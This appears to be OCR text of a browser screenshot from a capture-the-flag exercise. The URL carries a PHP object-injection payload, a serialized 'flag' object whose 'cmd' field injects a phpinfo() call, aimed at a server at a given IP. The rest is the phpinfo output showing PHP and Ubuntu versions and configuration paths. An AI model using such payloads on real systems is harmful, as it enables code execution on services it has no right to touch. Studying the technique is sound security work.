 不安全 39.105.168.42:8001/?fl=123(&ag=O:4:"flag":2:{s:3:"cmd";s:17:"a()";phpinfo();//";}
Console Elements Sources
PHP Version 7.2.17-0ubuntu0.18.04.1
System Linux c1b7427d5197 4.4.0-93-generic #116
Build Date Apr 18 2019 14:12:38
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.in
/etc/php/7.2/apache2/conf.d/20-calendar.in
/etc/php/7.2/apache2/conf.d/20-exif.ini, /et
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc
/etc/php/7.2/apache2/conf.d/20-iconv.ini, /
/etc/php/7.2/apache2/conf.d/20-phar.ini, /e
/etc/php/7.2/apache2/conf.d/20-readline.in
/etc/php/7.2/apache2/conf.d/20-sockets.ini
/etc/php/7.2/apache2/conf.d/20-sysvsem.in
/etc/php/7.2/apache2/conf.d/20-tokenizer.i
PHP API 20170718
PHP Extension 20170718
<!doctype html PUBLIC "-//W3C//DTD XH
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xh
<head>…</head>
<body style> == $0
<div class="center">…</div>
</body>
</html>